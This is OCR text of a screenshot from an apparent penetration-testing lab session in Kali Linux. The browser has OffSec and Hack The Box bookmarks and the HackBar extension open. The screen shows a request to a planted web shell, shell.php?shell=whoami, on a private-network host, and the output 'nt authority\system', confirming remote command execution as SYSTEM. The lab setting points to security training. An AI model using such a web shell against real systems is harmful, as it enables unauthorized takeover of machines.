 1 2 3 4 20:43
ERROR: The requested URL c PHP 7.3.21 - phpinfo() 192.168.118.189:8080 / M 192.168.118.189:8080/she
192.168.118.189:8080/shell.php?shell=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Hack T… Proving Grounds Pract…
nt authority\system
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.118.189:8080/shell.php?shell=whoami
Use POST method MODIFY HEADER
Name Value
Host 192.168.118.189:8080
Name Value